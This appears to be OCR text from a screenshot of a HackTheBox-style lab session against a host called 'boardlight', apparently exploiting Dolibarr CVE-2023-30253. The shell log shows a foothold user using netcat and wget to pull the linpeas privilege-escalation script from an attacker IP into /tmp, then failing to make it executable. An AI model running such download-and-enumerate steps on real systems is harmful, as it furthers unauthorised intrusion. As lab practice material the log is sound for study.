 larissa@boardlight: /tmp
File Actions Edit View Help
r...L root@kali: /home/kali/HT...rr-17.0.0-CVE-2023-30253 ... roo...ard
larissa@boardlight:/tmp$ nc 10.10. 444 > linpeas.sh
nc 10.10. 444 > linpeas.sh
bash: linpeas.sh: Permission denied
larissa@boardlight:/tmp$ ls -ld /tmp
ls -ld /tmp
drwxrwxrwt 14 root root 4096 May 31 06:49 /tmp
larissa@boardlight:/tmp$ nc -lvp 4444 < linpeas.sh
nc -lvp 4444 < linpeas.sh
nc: getnameinfo: Temporary failure in name resolution
larissa@boardlight:/tmp$ nc 10.10. 4444 > linpeas.sh
nc 10.10. 4444 > linpeas.sh
bash: linpeas.sh: Permission denied
larissa@boardlight:/tmp$ wget http://10.10. :8000/linpeas.sh
wget http://10.10. :8000/linpeas.sh
--2024-05-31 06:54:15-- http://10.10. :8000/linpeas.sh
Connecting to 10.10. :8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100%[===================>] 842.56K 405KB/s in 2.1s
2024-05-31 06:54:18 (405 KB/s) - ‘linpeas.sh.1’ saved [862779/862779]
larissa@boardlight:/tmp$ ls -l linpeas.sh
ls -l linpeas.sh
-rwxr-xr-x 1 www-data www-data 765823 May 31 06:44 linpeas.sh
larissa@boardlight:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
chmod: changing permissions of 'linpeas.sh': Operation not permitted
larissa@boardlight:/tmp$
1 $dolibarr_m
2 $dolibarr_m
3